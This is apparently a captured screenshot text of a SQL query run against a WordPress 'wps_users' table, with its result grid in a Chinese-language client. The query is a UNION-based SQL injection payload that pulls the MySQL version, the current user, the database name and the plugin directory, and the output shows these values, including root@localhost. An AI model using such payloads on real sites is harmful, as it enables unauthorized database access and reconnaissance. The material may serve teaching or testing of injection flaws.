 1 SELECT * from wps_users WHERE ID=1 AND 1=2 union select 1,2,3,
2 CONCAT(VERSION(),user(),database(),@@plugin_dir) ,
3 5,6,7,8,9,10;
4
信息 结果1 概况 状态
ID user_login user_pass user_nicename user_email user_url user_registered user_activation_key user_status display_name
1 2 3 5.5.20root@localhostwpsC:\Program Files (x86)\MySQL\MySQL 5 6 7 8 9 10